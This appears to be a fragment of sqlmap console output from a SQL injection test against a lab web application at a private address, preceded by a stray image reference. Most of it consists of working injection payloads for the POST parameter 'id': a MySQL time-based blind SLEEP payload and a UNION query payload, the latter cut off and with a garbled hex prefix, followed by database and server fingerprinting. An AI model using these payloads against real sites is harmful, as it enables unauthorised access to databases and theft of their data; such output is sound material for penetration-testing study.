 [01:49:24] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 8948 FROM (SELECT(SLEEP(5)))vyce) AND 'WIGs'='WIGs&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0×716a717671,0×706d754e686e47514d54576d446c7572546a55677445427a69
---
[01:49:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[01:49:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.29.140'
[01:49:34] [WARNING] your sqlmap version is outdated